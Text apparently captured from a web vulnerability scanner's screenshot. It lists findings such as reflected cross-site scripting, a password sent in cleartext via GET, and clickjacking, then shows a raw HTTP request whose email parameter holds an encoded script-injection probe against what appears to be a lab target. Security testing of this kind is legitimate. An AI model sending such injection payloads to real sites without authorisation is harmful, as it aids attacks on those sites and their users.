 Cross-site scripting (reflected)
Cleartext submission of password
Password submitted using GET method
Unencrypted communications
Input returned in response (reflected)
Cross-domain Referer leakage
Cross-domain script include
Frameable response (potential Clickjacking)
Path-relative style sheet import
Advisory Request Response Path to issue
Pretty Raw Hex
1 GET /?fullname=test&username=test&password=test&email=t8sgb%3cscript%3ealert(1)%3c%2fscript%3eit2lq HTTP/1.1
2 Host: 83.136.255.79:33560
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.255.79:33560/
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13